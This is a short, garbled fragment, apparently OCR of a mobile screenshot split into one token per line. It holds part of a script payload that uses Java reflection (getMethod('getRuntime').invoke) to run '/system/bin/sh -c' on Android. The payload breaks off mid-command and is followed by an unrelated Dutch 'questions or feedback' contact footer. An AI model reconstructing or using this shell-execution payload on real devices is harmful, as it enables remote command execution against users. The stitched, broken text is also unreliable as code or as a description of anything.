
.
getMethod
(
'getRuntime'
,
null
).
invoke
(
execute
([
'/system/bin/sh'
,
'-c'
,
'echo 
</
script
>
VRAGEN OF
FEEDBACK?
BEL ONS
MAIL ONS